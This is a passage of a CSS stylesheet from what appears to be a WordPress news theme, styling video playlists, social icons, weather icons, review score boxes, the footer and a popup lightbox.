  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_1 .td_video_playlist_title {
    width: 100%;
    left: 0px;
  }
}
.td_video_playlist_column_1 .td_wrapper_player {
  display: block;
  width: 341px;
  height: 190px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    width: 252px;
    height: 143px;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 350px;
  }
}
@media (max-width: 360px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 192px;
  }
}
.td_video_playlist_column_1 .td_container_video_playlist {
  display: block;
  width: 341px;
  height: 305px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    height: 245px;
  }
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
  height: 240px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 180px;
  }
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
  max-height: 37px;
  top: 13px;
}
@media (min-width: 481px) and (max-width: 767px) {
  .td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
.wp-video-shortcode:focus {
  outline: 0 !important;
}
.td-header-sp-top-widget i.td-icon-behance:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-blogger:hover {
  color: #ffa900;
}
.td-header-sp-top-widget i.td-icon-delicious:hover {
  color: #3399ff;
}
.td-header-sp-top-widget i.td-icon-deviantart:hover {
  color: #4e6252;
}
.td-header-sp-top-widget i.td-icon-digg:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-dribbble:hover {
  color: #ea4c89;
}
.td-header-sp-top-widget i.td-icon-evernote:hover {
  color: #07c257;
}
.td-header-sp-top-widget i.td-icon-facebook:hover {
  color: #3B5998;
}
.td-header-sp-top-widget i.td-icon-flickr:hover {
  color: #ff0084;
}
.td-header-sp-top-widget i.td-icon-forrst:hover {
  color: #3b7140;
}
.td-header-sp-top-widget i.td-icon-grooveshark:hover {
  color: #f77f00;
}
.td-header-sp-top-widget i.td-icon-instagram:hover {
  color: #3f729b;
}
.td-header-sp-top-widget i.td-icon-lastfm:hover {
  color: #ce2127;
}
.td-header-sp-top-widget i.td-icon-linkedin:hover {
  color: #007bb6;
}
.td-header-sp-top-widget i.td-icon-mail:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-myspace:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-path:hover {
  color: #e62f17;
}
.td-header-sp-top-widget i.td-icon-paypal:hover {
  color: #009cde;
}
.td-header-sp-top-widget i.td-icon-pinterest:hover {
  color: #cb2027;
}
.td-header-sp-top-widget i.td-icon-reddit:hover {
  color: #ff4100;
}
.td-header-sp-top-widget i.td-icon-rss:hover {
  color: #f36f24;
}
.td-header-sp-top-widget i.td-icon-share:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-skype:hover {
  color: #01aef2;
}
.td-header-sp-top-widget i.td-icon-soundcloud:hover {
  color: #ff5500;
}
.td-header-sp-top-widget i.td-icon-spotify:hover {
  color: #81b900;
}
.td-header-sp-top-widget i.td-icon-stackoverflow:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-steam:hover {
  color: #000000;
}
.td-header-sp-top-widget i.td-icon-stumbleupon:hover {
  color: #eb4923;
}
.td-header-sp-top-widget i.td-icon-tumblr:hover {
  color: #32506d;
}
.td-header-sp-top-widget i.td-icon-twitter:hover {
  color: #00aced;
}
.td-header-sp-top-widget i.td-icon-vimeo:hover {
  color: #5289cc;
}
.td-header-sp-top-widget i.td-icon-vk:hover {
  color: #45668e;
}
.td-header-sp-top-widget i.td-icon-windows:hover {
  color: #319de5;
}
.td-header-sp-top-widget i.td-icon-wordpress:hover {
  color: #222222;
}
.td-header-sp-top-widget i.td-icon-yahoo:hover {
  color: #720e9e;
}
.td-header-sp-top-widget i.td-icon-youtube:hover {
  color: #bb0000;
}
.td-header-sp-top-widget i.td-icon-dailymotion:hover {
  color: #41bafc;
}
.td-header-sp-top-widget i.td-icon-twitch:hover {
  color: #4a377d;
}
.td-header-sp-top-widget i.td-icon-xing:hover {
  color: #1e6567;
}
.td-header-sp-top-widget i.td-icon-ebay:hover {
  color: #db2e32;
}
.td-header-sp-top-widget i.td-icon-telegram:hover {
  color: #3b9de1;
}
.td-header-sp-top-widget i.td-icon-naver:hover {
  color: #3ec729;
}
@font-face {
  font-family: 'weather';
  src: url('../images/icons/weather.eot?1');
  src: url('../images/icons/weather.eot?1#iefix') format('embedded-opentype'), url('../images/icons/weather.woff?1') format('woff'), url('../images/icons/weather.ttf?1') format('truetype'), url('../images/icons/weather.svg?1#newsmag') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="td-icons"]:before,
[class*=" td-icons"]:before {
  font-family: 'weather';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class*="td-ico-weather"] {
  line-height: 1;
  text-align: center;
  display: inline-block;
  cursor: default;
}
.rain-d:before {
  content: '\e800';
  display: none;
}
.rain-n:before {
  content: '\e801';
  display: none;
}
.mist-d:before {
  content: '\e802';
  display: none;
}
.mist-n:before {
  content: '\e802';
  display: none;
}
.scattered-clouds-d:before {
  content: '\e803';
  display: none;
}
.scattered-clouds-n:before {
  content: '\e803';
  display: none;
}
.shower-rain-d:before {
  content: '\e804';
  display: none;
}
.shower-rain-n:before {
  content: '\e804';
  display: none;
}
.snow-d:before {
  content: '\e805';
  display: none;
}
.snow-n:before {
  content: '\e805';
  display: none;
}
.thunderstorm-d:before {
  content: '\e806';
  display: none;
}
.thunderstorm-n:before {
  content: '\e806';
  display: none;
}
.broken-clouds-d:before {
  content: '\e807';
  display: none;
}
.broken-clouds-n:before {
  content: '\e807';
  display: none;
}
.clear-sky-d:before {
  content: '\e808';
  display: none;
}
.clear-sky-n:before {
  content: '\e809';
  display: none;
}
.few-clouds-d:before {
  content: '\e80a';
  display: none;
}
.few-clouds-n:before {
  content: '\e80b';
  display: none;
}
.td-icons-drop:before {
  content: '\e80c';
}
.td-icons-wind:before {
  content: '\e80d';
}
.td-icons-arrows-down:before {
  content: '\e80e';
}
.td-icons-arrows-up:before {
  content: '\e80f';
}
.td-icons-cloud:before {
  content: '\e810';
}
.td-icons-location:before {
  content: '\e811';
}
/*  ----------------------------------------------------------------------------
    header
*/
.td-review {
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  border-left: 0;
  background-color: #f5f5f5;
  width: 100%;
  margin-bottom: 20px;
}
.td-review td {
  border: 0;
}
.td-review .td-icon-star,
.td-review .td-icon-star-empty,
.td-review .td-icon-star-half {
  width: 21px;
}
.td-review .block-title {
  background-color: #222;
  margin-left: 0;
  color: #fff;
  display: inline-block;
  border-radius: 3px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 2px 15px;
  vertical-align: middle;
}
.td-review .td-review-desc:first-child {
  border-top: 1px dashed #d8d8d8;
}
.td-review .td-review-stars:nth-child(2) {
  border-top: 1px dashed #d8d8d8;
}
.td-review-header .block-title {
  margin-bottom: 0;
}
.td-review-header td {
  padding: 18px 19px 20px 20px;
  border: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-review-header td {
    padding: 18px 17px 20px 17px;
  }
}
@media (max-width: 767px) {
  .td-review-header td {
    padding: 18px 10px 20px 10px;
  }
}
.td-icon-star,
.td-icon-star-empty,
.td-icon-star-half {
  font-size: 15px;
  line-height: 1;
  display: inline-block;
  width: 17px;
}
.td-review-summary-content {
  font-size: 11px;
}
/*  ----------------------------------------------------------------------------
    footer
*/
.td-review-summary {
  padding: 20px;
  border-bottom: 1px solid #e6e6e6;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-review-summary {
    padding: 20px 17px;
  }
}
@media (max-width: 767px) {
  .td-review-summary {
    padding: 20px 10px;
  }
}
.td-review-summary .block-title {
  margin-bottom: 12px;
}
.td-review-score {
  background-color: #f5f5f5;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 48px;
  font-weight: bold;
  text-align: center;
  border-bottom: 1px solid #e6e6e6;
  vertical-align: top;
  padding: 0;
}
.td-review-footer {
  border-top: 1px dashed #d8d8d8;
}
.td-review-footer.rate_point,
.td-review-footer.rate_percent {
  border-top: 0;
}
.td-review-overall {
  margin: 20px;
  border: 1px solid #999;
  min-width: 130px;
  width: 130px;
  float: right;
  padding: 10px 0 10px 0;
  line-height: 14px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-review-overall {
    margin: 20px 17px;
  }
}
@media (max-width: 767px) {
  .td-review-overall {
    margin: 20px 10px;
  }
}
.td-review-overall span {
  font-size: 11px;
}
.td_review_with_bars td {
  height: 28px;
}
.td-review-final-star {
  height: 24px;
  line-height: 18px;
}
/*  ----------------------------------------------------------------------------
    stars
*/
.td-review-stars {
  width: 120px;
  text-align: center;
  line-height: 11px;
}
.td-review-final-score {
  line-height: 70px;
  position: relative;
  top: 2px;
}
.td-review-final-score span {
  line-height: 0;
}
/*  ----------------------------------------------------------------------------
    review bars
*/
.td-rating-bar-wrap {
  height: 20px;
  margin: 0 20px 11px 20px;
  background-color: #ffffff;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-rating-bar-wrap {
    margin: 0 17px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-rating-bar-wrap {
    margin: 0 10px 11px 10px;
  }
}
.td-rating-bar-wrap div {
  height: 20px;
  background: #4db2ec;
}
.td-review-desc {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #444;
  border-bottom: 1px dashed #d8d8d8;
  padding: 6px 0 6px 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-review-desc {
    padding: 6px 0 6px 17px;
  }
}
@media (max-width: 767px) {
  .td-review-desc {
    padding: 6px 0 6px 10px;
  }
}
.td-review-details {
  font-size: 12px;
}
.td-review-details .td-review-desc {
  display: inline-block;
  padding: 0 0 1px 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-review-details .td-review-desc {
    padding: 0 0 1px 17px;
  }
}
@media (max-width: 767px) {
  .td-review-details .td-review-desc {
    padding: 0 0 1px 10px;
  }
}
.td-review-stars {
  border-bottom: 1px dashed #d8d8d8;
}
.td-review-row-bars .td-review-desc {
  border: none;
}
.td-review-row-bars .td-review-desc:first-child {
  border: none;
}
.td-review-row-bars td {
  padding: 0;
  border: 0 !important;
}
/*  ----------------------------------------------------------------------------
    percent
*/
.td-review-percent-sign {
  font-size: 30px;
}
.td-review-percent {
  float: right;
  padding: 0 21px 1px 0;
  font-size: 11px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-review-percent {
    padding: 0 17px 1px 0;
  }
}
@media (max-width: 767px) {
  .td-review-percent {
    padding: 0 10px 1px 0;
  }
}
/*  ----------------------------------------------------------------------------
    footer
*/
.td-footer-container {
  margin-right: auto;
  margin-left: auto;
  position: relative;
  background-color: #222;
  padding: 42px 0 20px 0;
  color: #fff;
  z-index: 0;
  /*

    fix widgets style for footer

  */
}
.td-footer-container a {
  color: #fff;
}
.td-footer-container:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: auto;
  background-position: center bottom;
  z-index: -1;
  border-left: 0 solid #e6e6e6;
  border-right: 0 solid #e6e6e6;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-container:before {
    border-width: 0 !important;
  }
}
.td-footer-container .meta-info {
  color: #888;
}
.td-footer-container .meta-info .entry-date {
  color: #fff;
}
.td-footer-container .block-title > a,
.td-footer-container .block-title > span {
  background-color: #fff;
  color: #222;
}
.td-footer-container .widget_rss .block-title .rsswidget {
  color: #222;
}
.td-footer-container .widget .block-title {
  margin-top: 0;
}
.td-footer-container .widget_text p {
  color: #fff;
}
.td-footer-container select {
  color: #222;
}
.td-footer-container .td_block_wrap {
  padding-top: 0;
}
.td-footer-container .td-footer-info {
  margin-bottom: 36px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-container .td-footer-info {
    text-align: center;
  }
}
.td-footer-container .td-post-author-name a:hover,
.td-footer-container .td-module-comments a:hover {
  color: #fff;
}
.td-footer-container .td-pb-span4,
.td-footer-container .td-pb-span8,
.td-footer-container .td-pb-span12 {
  border-left: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-container .td-pb-span4,
  .td-footer-container .td-pb-span8,
  .td-footer-container .td-pb-span12 {
    padding-bottom: 20px;
  }
}
.td-footer-container .td-pb-span4:last-child,
.td-footer-container .td-pb-span8:last-child,
.td-footer-container .td-pb-span12:last-child {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-container .td-pb-span4:last-child,
  .td-footer-container .td-pb-span8:last-child,
  .td-footer-container .td-pb-span12:last-child {
    padding-bottom: 0;
  }
}
.td-footer-container.td-container {
  border-bottom-width: 0;
}
.td-footer-container .widget_calendar a:hover {
  color: #fff;
}
.td-footer-container .widget_recent_comments li,
.td-footer-container .widget_recent_entries li {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}
.td-footer-container .widget_recent_comments li:last-child,
.td-footer-container .widget_recent_entries li:last-child {
  border-bottom: 0;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_5,
.td-footer-container .td_module_9 .item-details,
.td-footer-container .td_module_8 .item-details,
.td-footer-container .td_module_mx3 .meta-info {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}
.td-footer-container .widget_search {
  margin-top: 0;
}
.td-footer-container .widget_search .wpb_button {
  background-color: #444;
}
.td-footer-container .widget_search .wpb_button:hover {
  background-color: #4db2ec;
}
.td-footer-container .td_block_wrap {
  border-top: 0;
  margin-bottom: 20px !important;
}
.td-footer-container table td,
.td-footer-container table th {
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.td-footer-container tfoot td {
  border: 0;
}
.td-footer-container .widget_calendar #today {
  background-color: #444;
}
.td-footer-container .widget_calendar #today a {
  color: #4db2ec;
}
.td-footer-container .widget_calendar td {
  border-radius: 0;
}
.td-footer-container .td-excerpt {
  color: #b5b5b5;
}
.td-footer-container .td-module-meta-info .td-post-date {
  color: #888;
}
.td-footer-container .td_social_type:hover .td-social-box {
  background-color: #444;
}
.td-footer-container .td-social-style1 .td_social_type .td-social-box,
.td-footer-container .td-social-style7 .td_social_type .td-social-box {
  background-color: #444;
}
.td-footer-container .td-social-style2,
.td-footer-container .td-social-style8 {
  color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type,
.td-footer-container .td-social-style8 .td_social_type {
  color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type:hover,
.td-footer-container .td-social-style8 .td_social_type:hover {
  color: #999;
}
.td-footer-container .td-social-style2 .td_social_type:hover a,
.td-footer-container .td-social-style8 .td_social_type:hover a {
  color: #999;
}
.td-footer-container .td-social-style2 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style8 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-footer-container .td-social-style2 .td_social_type .td-social-box,
.td-footer-container .td-social-style8 .td_social_type .td-social-box {
  border-color: #444;
}
.td-footer-container .td-social-style2 .td_social_type a,
.td-footer-container .td-social-style8 .td_social_type a {
  color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type .td_social_button,
.td-footer-container .td-social-style8 .td_social_type .td_social_button {
  border-color: #444;
}
.td-footer-container .td-social-style3,
.td-footer-container .td-social-style4 {
  color: #fff;
}
.td-footer-container .td-social-style3 .td_social_type a,
.td-footer-container .td-social-style4 .td_social_type a {
  color: #fff;
}
.td-footer-container .td-social-style3 .td_social_type:hover,
.td-footer-container .td-social-style4 .td_social_type:hover {
  color: #999;
}
.td-footer-container .td-social-style3 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style4 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-footer-container .td-social-style3 .td_social_type:hover a,
.td-footer-container .td-social-style4 .td_social_type:hover a {
  color: #999;
}
.td-footer-container .td-social-style9,
.td-footer-container .td-social-style10 {
  color: #fff;
}
.td-footer-container .td-social-style9 .td_social_type:hover,
.td-footer-container .td-social-style10 .td_social_type:hover {
  color: #999;
}
.td-footer-container .td-social-style9 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style10 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_mx3 .meta-info,
.td-footer-container .td_module_mx1 .td-block14-border {
  background-color: #222;
}
.td-footer-container .widget {
  padding-bottom: 20px;
}
.td-footer-container .td_block_13.td_block_widget .td_module_mx3 {
  left: 0;
}
.td-footer-container .td_block_14 {
  background-color: transparent;
}
.td-footer-container .td_block_14 .td-block-row {
  background-color: transparent;
  border-color: transparent;
}
.td-footer-container .td-pb-row .td-pb-span4:after {
  display: none;
}
.footer-email-wrap {
  padding-top: 21px;
}
.footer-email-wrap a {
  color: #4db2ec;
}
.footer-logo-wrap {
  margin-bottom: 20px;
  display: block;
}
.footer-logo-wrap img {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .footer-logo-wrap img {
    margin-right: auto;
    margin-left: auto;
  }
}
.td-footer-full {
  text-align: center;
}
.td-footer-full .footer-social-wrap i {
  margin: 10px 3px 0 7px;
}
.td-footer-full .footer-logo-wrap {
  text-align: center;
  display: inline-block;
  width: 100%;
  margin-right: auto;
  margin-left: auto;
}
.td-footer-full .footer-logo-wrap img {
  margin-right: auto;
  margin-left: auto;
}
/*  ----------------------------------------------------------------------------
    social icons footer
*/
.footer-social-wrap i {
  border-radius: 3px;
  margin: 12px 5px 12px 0;
  color: #fff;
  width: 32px;
  height: 32px;
  font-size: 16px;
  padding-top: 8px;
  line-height: 16px;
}
.td-social-style2 i:hover {
  color: #fff;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-behance {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-blogger {
  background-color: #ffa900;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-delicious {
  background-color: #3399ff;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-deviantart {
  background-color: #4e6252;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-digg {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-dribbble {
  background-color: #ea4c89;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-evernote {
  background-color: #07c257;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-facebook {
  background-color: #3B5998;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-flickr {
  background-color: #ff0084;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-forrst {
  background-color: #3b7140;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-grooveshark {
  background-color: #f77f00;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-instagram {
  background-color: #3f729b;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-lastfm {
  background-color: #ce2127;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-linkedin {
  background-color: #007bb6;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-mail {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-myspace {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-path {
  background-color: #e62f17;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-paypal {
  background-color: #009cde;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-pinterest {
  background-color: #cb2027;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-reddit {
  background-color: #ff4100;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-rss {
  background-color: #f36f24;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-share {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-skype {
  background-color: #01aef2;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-soundcloud {
  background-color: #ff5500;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-spotify {
  background-color: #81b900;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-stackoverflow {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-steam {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-stumbleupon {
  background-color: #eb4923;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-tumblr {
  background-color: #32506d;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-twitter {
  background-color: #00aced;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-vimeo {
  background-color: #5289cc;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-vk {
  background-color: #45668e;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-windows {
  background-color: #319de5;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-wordpress {
  background-color: #222222;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-yahoo {
  background-color: #720e9e;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-youtube {
  background-color: #bb0000;
}
.td-add-border {
  border-top: 1px solid #e6e6e6;
}
/*  ----------------------------------------------------------------------------
    Footer Template 10
*/
.td-footer-template-10 {
  padding: 20px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-footer-template-10 {
    padding: 12px 0;
  }
}
.td-footer-template-10 .td-a-rec-id-footer_top,
.td-footer-template-10 .td-g-rec-id-footer_top {
  margin-top: 10px;
  margin-bottom: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-footer-template-10 .td-a-rec-id-footer_top,
  .td-footer-template-10 .td-g-rec-id-footer_top {
    margin-bottom: 16px;
  }
}
@media (max-width: 767px) {
  .td-footer-template-10 .td-a-rec-id-footer_top,
  .td-footer-template-10 .td-g-rec-id-footer_top {
    margin: 5px auto 16px;
  }
}
.td-footer-template-10 .td-a-rec-id-footer_top > div,
.td-footer-template-10 .td-g-rec-id-footer_top > div,
.td-footer-template-10 .td-a-rec-id-footer_top .adsbygoogle,
.td-footer-template-10 .td-g-rec-id-footer_top .adsbygoogle {
  margin: 0;
}
.td-footer-template-10 .td-a-rec-id-footer_top .td-adspot-title,
.td-footer-template-10 .td-g-rec-id-footer_top .td-adspot-title {
  margin-top: -21px;
  margin-bottom: 5px;
}
.td-footer-template-10 .td-social-icon-wrap {
  margin: 4px 0;
  display: inline-block;
  text-transform: uppercase;
  font-family: 'Open Sans', arial, sans-serif;
}
.td-footer-template-10 .td-social-icon-wrap i {
  margin: 0;
}
.td-footer-template-10 .td-social-name {
  font-size: 13px;
  margin: 0 20px 0 3px;
  position: relative;
  bottom: 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-footer-template-10 .td-social-name {
    font-size: 11px;
    margin: 0 15px 0 3px;
  }
}
@media (max-width: 767px) {
  .td-footer-template-10 .td-social-name {
    display: none;
  }
}
.td-footer-template-10 .footer-social-wrap {
  padding: 0 20px;
  cursor: default;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-template-10 .footer-social-wrap {
    padding: 0 10px;
  }
}
.td-footer-template-10 .widget {
  padding-bottom: 0;
}
.td-scroll-up {
  -webkit-transform: translateZ(0);
  position: fixed;
  bottom: 4px;
  right: 5px;
  display: none;
  border-radius: 3px;
  width: 38px;
  height: 38px;
}
.td-scroll-up .td-icon-menu-up {
  position: relative;
  color: #ffffff;
  font-size: 20px;
  display: block;
  text-align: center ;
  width: 38px;
  top: 7px;
}
.td-scroll-up:hover {
  cursor: pointer;
  opacity: 1;
}
.td-scroll-up-visible {
  display: block;
  background-color: #4db2ec;
  z-index: 9999;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-scroll-up-visible {
    display: none;
  }
}
.td-right-demos-button {
  font-family: 'Open Sans', arial, sans-serif;
  position: fixed;
  right: -1px;
  z-index: 10000;
  border: 1px solid #e8e8e8;
  color: #000;
  text-align: center;
  font-size: 10px;
  line-height: 31px;
  width: 76px;
  transition: all 0.15s ease;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-right-demos-button {
    display: none;
  }
}
#td-theme-demos-button {
  top: 84px;
  background: #ffffff;
}
#td-theme-demos-button:hover {
  color: #4db2ec;
  border-color: rgba(77, 178, 236, 0.3);
}
#td-theme-buy-button {
  top: 120px;
  background: #f4f4f4;
}
#td-theme-buy-button:hover {
  color: #4db2ec;
  border-color: rgba(77, 178, 236, 0.3);
  background-color: rgba(77, 178, 236, 0.15);
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
